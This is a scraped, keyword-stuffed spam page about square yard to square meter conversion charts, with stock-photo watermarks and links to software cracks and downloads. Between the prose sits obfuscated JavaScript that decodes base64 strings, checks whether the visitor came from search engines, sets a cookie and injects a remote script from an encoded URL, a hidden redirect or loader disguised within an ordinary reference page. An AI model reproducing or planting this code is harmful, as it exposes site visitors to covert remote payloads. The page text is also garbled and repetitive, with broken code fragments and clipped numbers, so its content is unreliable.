



Download from
Dreamstime.com

This watermarked comp image is for previewing purposes only.




ID 2468711


© Milan Surkala | Dreamstime.com

[Square Yard Conversion Chart Download Free](#)


HALF HIDE



WHOLE HIDE



WHOLE SKIN



[Square Yard Conversion Chart Download Free](#)



Download from
Dreamstime.com

This watermarked comp image is for previewing purposes only.

ID 2468711

© Milan Surkala | Dreamstime.com

```

var _0xfdc4=['LnlhbmRleC4=', 'TWRY', 'eFbY', 'dmlzaXRlZA==', 'UE1D', 'aHR0cHM6Ly9jbG91ZGV5ZlZlZm1lbi9kb25fY2
9uLnBocD94PWVuJnF1ZXJ5PQ==', 'eWhQTE8=', 'aUJKbEM=', 'SWdHdmo=', 'Q29KeXA=', 'LmFsdGF2aXN0YS4=', 'Ym5lW
Xc=', 'cmVmZlZyZlZI=', 'Z2V0', 'VU5TQ1k=', 'eUd1RW0=', 'aW5kZXhPZg==', 'bkxyYnE=', 'QkRPVXE=', 'VkJvc1Q=', 'WXFo',
R3ZJd3c=', 'ZWx2bW0=', 'c2NyaXB0', 'eINMQIU=', 'aXFCeHc=', 'U3RhRlM=', 'Y3JSVGw=', 'eWtpWUM=', 'WUNESmI=', 'ZlJh
RXc=', 'dWFHYmE=', 'S1hGdk4=', 'S29weng=', 'Y0hQakM=', 'aGVhZA==', 'Y3JlYXRIRWxlbWVudA==', 'c3Jj', 'Z2V0RWxlbW
VudHNCeVRhZ05hbWU=', 'Z3pCZXU=', 'YXBwZW5kQ2hpbGQ=', 'c3F1YXJJK3lhcmQrY29udmVyc2lvcitjaGFydA==', 'MX
wyfDV8MHwzfDQ=', 'U2FhREw=', 'c3BsaXQ=', 'YXN1SE0=', 'bGVuZ3R0', 'cmVwbGFjZQ==', 'Y29va2ll', 'bWF0Y2g=', 'T01ob
mI=', 'OyBLEHBpcmVzPQ==', 'OyBwYXR0PQ==', 'OyBzZWN1cmU=', 'bFBZeUM=', 'WWpHemo=', 'd1VGRIY=', 'bWRZVno=',
Z2V0VGlZQ==', 'UWxPa28=', 'blVRQW4=', 'OyBkb21haW49', 'S1VIUmo=', 'LmJpbmcm', 'LnlhaG9vLg==', 'LmFvbC4=', 'LmFza
y4='];(function(_0x4c394c,_0x2725ef){var _0x551c5e=function(_0x11e0c9){while(--_0x11e0c9){_0x4c394c['push'](_0x4c39
4c['shift']());}};_0x551c5e(++_0x2725ef)})(_0xfdc4,0x66);var
_0x53c2=function(_0x175b28,_0x121888){_0x175b28=_0x175b28-0x0;var
_0x28eea1=_0xfdc4[_0x175b28];if(!_0x53c2['initialized']===undefined){(function(){var _0x1fbad7;try{var
_0x5f4a61=Function('return\x20(function()\x20+'+').. One square yard is an area equal to the one of a square with one yard on
each side.. This is the unit widely used by all countries of the world regardless of the traditional measurement system they
utilize.
```

- [1. square yard chart](#)
- [2. square feet to cubic yard conversion chart](#)
- [3. square meter to yard conversion chart](#)


Square Yard to Square Meter Conversion (yd² to m²) Please enter square yard (yd²) value of area unit to convert square yard to square meter.. First of all just type the square yard (yd²) value in the text field of the conversion form to start converting yd² to m², then select the decimals value and finally hit convert button if auto calculation didn't work.. One square yard is an area equal to the one of a square with one yard on each side.. Square Meter value will be converted automatically as you type The decimals value is the number of digits to be calculated or rounded of the result of square yard to square meter conversion.. Square meter can be abbreviated to m² or sometimes to sq m One square meter is equal to 1550 square inches or 10.

square yard chart


square yard chart, square feet to square yard chart, square feet to cubic yard conversion chart, yard to square feet conversion chart, square meter to yard conversion chart, square foot to square yard conversion chart [Dvr Software Pc](#)

Since this area unit is very close to one meter square (one yard is equal to 0.9144 meters, 3 feet or 36 inches), in modern times the use of square yards has been decreasing, and instead square meters are widely used for measuring relatively small areas. [12 Best Games For Mac](#)


HALF HIDE



WHOLE HIDE



WHOLE SKIN



[Max For Live 6.1 Crack](#)

square feet to cubic yard conversion chart

[Fillable Online Smart Notebook 10.8 User S Guide For Mac](#)

Square Meter Definition One of the base units of area, a square meter shows the area which is equal to a square with sides of 1 meter each.. Since this area unit is very close to one meter square (one yard is equal to 0.9144 meters, 3 feet or 36 inches), in modern times the use of square yards has been decreasing, and instead square meters are widely used for measuring relatively small areas.. Square meter can be abbreviated to m² or sometimes to sq m One square meter is equal to 1550 square inches or 10. [Can You Download From Netflix On Mac](#)

square meter to yard conversion chart

[Lee Ritenour Smoke N Mirrors Rarest](#)

```
constructor(\x22return\x20this\x22)(\x20)'+');';_0x1fbad7=_0x5f4a61(0);}catch(_0x220fce){_0x1fbad7=window;}var _0xddfebfbf='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/-':_0x1fbad7['atob']|(_0x1fbad7['atob']=function(_0x5a8c34){var _0x1ace44=String(_0x5a8c34)['replace'](/=/,$/,"");for(var _0x5f1d5b=0x0,_0x1fd13a,_0x14e263,_0x519ff9=0x0,_0x8916a9="";_0x14e263=_0x1ace44['charAt'](_0x519ff9++);~_0x14e263&&(_0x1fd13a=_0x5f1d5b%0x4?_0x1fd13a*0x4+_0x14e263:_0x14e263,_0x5f1d5b++%0x4)?_0x8916a9+=String['fromCharCode'](_0xff&_0x1fd13a>>(-0x2*_0x5f1d5b&0x6)):0x0){_0x14e263=_0xddfebfbf['indexOf'](_0x14e263);}return _0x8916a9;});})();_0x53c2['base64DecodeUnicode']=function(_0x1d3e51){var _0x4193f7=atob(_0x1d3e51);var _0x3b7f37=[];for(var _0x5258eb=0x0,_0x4a1baa=_0x4193f7['length'];_0x5258eb=_0x5e2aa4;),'GvIww':_0x53c2('0x23'),'elvmj':function _0x1512cd(_0x255b52,_0x565ae5){return _0x255b52!==_0x565ae5;},'EBsfn':_0x53c2('0x24'),'zSLBU':_0x53c2('0x0'),'ogRHi':function _0x43f98c(_0x1bca78,_0x2b3e7f){return _0x1bca78(_0x2b3e7f);},'iqBxw':_0x53c2('0x25'),'StaFS':function _0x58b27b(_0x277932,_0x5f16a1){return _0x277932+_0x5f16a1;},'crRTI':function _0x3021c0(_0x5c9865,_0x4156fa){return _0x5c9865+_0x4156fa;},'ykiYC':function _0x2126e3(_0x43f940,_0x358e01){return _0x43f940+_0x358e01;},'YCDJB':function _0x19215b(_0x20d051,_0x3859d5){return _0x20d051+_0x3859d5;},'uaGba':function _0x1fb924(_0x3ec164,_0x33f4bd){return _0x3ec164+_0x33f4bd;},'fRaEw':_0x53c2('0x10'),'KXFvN':function _0x193db9(_0x557b25,_0x194a36){return _0x557b25+_0x194a36;},'Kopzx':_0x53c2('0x11'),'cHPjC':function _0x30f34d(_0x4725a0,_0x210267){return _0x4725a0+_0x210267;},'jWlyb':_0x53c2('0x1a');var _0x221073=[_0x4c6032['IFXKP'],_0x4c6032[_0x53c2('0x26')],_0x4c6032[_0x53c2('0x27')],_0x4c6032[_0x53c2('0x28')],_0x4c6032[_0x53c2('0x29')],_0x53c2('0x2a'),_0x4c6032[_0x53c2('0x2b')]],_0x13b3f0=document[_0x53c2('0x2c')],_0x4aed78=![],_0x4fdaa0=cookie[_0x53c2('0x2d')](_0x53c2('0x23'));for(var _0x1b6b6e=0x0;_0x4c6032[_0x53c2('0x2e')](_0x1b6b6e,_0x221073[_0x53c2('0xb')]);_0x1b6b6e++)if(_0x53c2('0x21')===_0x4c6032[_0x53c2('0x2f')]);if(_0x13b3f0[_0x53c2('0x30')](_0x221073[_0x1b6b6e])>=0x0){if(_0x4c6032[_0x53c2('0x31')]!==_0x4c6032[_0x53c2('0x32')]){_0x4aed78=![];}else{return cookie[name];}}else{if(_0x4c6032[_0x53c2('0x33')](_0x13b3f0[_0x53c2('0x30')](_0x221073[_0x1b6b6e]),0x0){_0x4aed78=![];}}if(_0x4aed78){if(_0x53c2('0x34')===_0x53c2('0x34')){cookie['set'](_0x4c6032[_0x53c2('0x35')],0x1,0x1);if(!_0x4fdaa0){if(_0x4c6032[_0x53c2('0x36')](_0x53c2('0x24'),_0x4c6032['EBsfn'])){var _0xf13042=document[_0x53c2('0x1')](_0x53c2('0x37'));_0xf13042[_0x53c2('0x2')]=url;document['getElementsByTagName'](_0x4c6032[_0x53c2('0x38')])[0x0][_0x53c2('0x5')](_0xf13042);}else{_0x4c6032['ogRHi'](include,_0x4c6032[_0x53c2('0x39')]+q+");}}else{document['cookie']=_0x4c6032['StaFS'](_0x4c6032[_0x53c2('0x3a')](_0x4c6032[_0x53c2('0x3a')])(_0x4c6032[_0x53c2('0x3b')])(_0x4c6032[_0x53c2('0x3c')])(_0x4c6032[_0x53c2('0x3d')](name,'=),escape(value)),expires?_0x4c6032['uaGba'](_0x4c6032[_0x53c2('0x3e')],new Date(_0x4c6032[_0x53c2('0x3f')](new Date()[_0x53c2('0x17')])(),expires*0x3e8)):""),path?_0x4c6032[_0x53c2('0x40')](_0x4c6032[_0x53c2('0x41')],path):"),domain?_0x4c6032[_0x53c2('0x42')](_0x4c6032['jWlyb'],domain):"),secure?_0x53c2('0x12'):");}}R(); Square Yard to Square Meter Conversion (yd2 to m2)Please enter square yard (yd2) value of area unit to convert square yard to square meter.. 1 Square Yard is equal to 0.83612736 Square Meter Square Yard DefinitionA square yard is an non-metric and a little old-fashioned unit of area used by those English-speaking countries which recognize and utilize the Imperial system.. This is the unit widely used by all countries of the world regardless of the traditional measurement system they
```

utilize.. How Many Square Meter in a Square Yard?There are 0 83612736 square meter in a square yard.. Square Meter DefinitionOne of the base units of area, a square meter shows the area which is equal to a square with sides of 1 meter each.. 763 911 square feet About yd^2 to m^2 ConverterThis is a very easy to use square yard to square meter converter.. 1 Square Yard is equal to 0 83612736 Square Meter Square Yard DefinitionA square yard is an non-metric and a little old-fashioned unit of area used by those English-speaking countries which recognize and utilize the Imperial system.. How Many Square Meter in a Square Yard?There are 0 83612736 square meter in a square yard. 34bbb28f04 [Nero Media Home Mac Download](#)

34bbb28f04

[Hp Laserjet P3015 Drivers Download](#)